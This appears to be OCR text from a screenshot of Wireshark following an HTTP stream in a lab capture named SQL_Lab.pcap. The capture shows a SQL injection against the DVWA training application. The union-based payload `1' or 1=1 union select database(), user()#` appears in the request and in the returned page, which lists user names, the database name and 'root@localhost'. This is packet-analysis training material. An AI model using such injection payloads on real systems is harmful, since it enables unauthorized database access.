 Applications
SQL_Lab.pcap
Wireshark · Follow HT...
[analyst - File Manag...
Mon 30 May, 06:54
analys
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
File Edit View
tcp.stream eq
No. Time
19 277.727
li/?id=1%27+or+1%3D1+unio
20 277.727
65 Win=236 Len=0 TSval=10
21 277.732
Fil
File
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15"
name="id">
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
Frame 19: 630
Ethernet II, S
Internet Proto
Transmission C
Hypertext Tran
0000 08 00 27 9
0010 02 68 0b d
0020 02 0f 8b 3
0030 00 e5 1a 6
0040 a5 c1 47 4
0050 65 72 61 6
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes)
Show and save data as ASCII
Find: 1=1
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close
SQL_Lab.
0%)
Profile: Default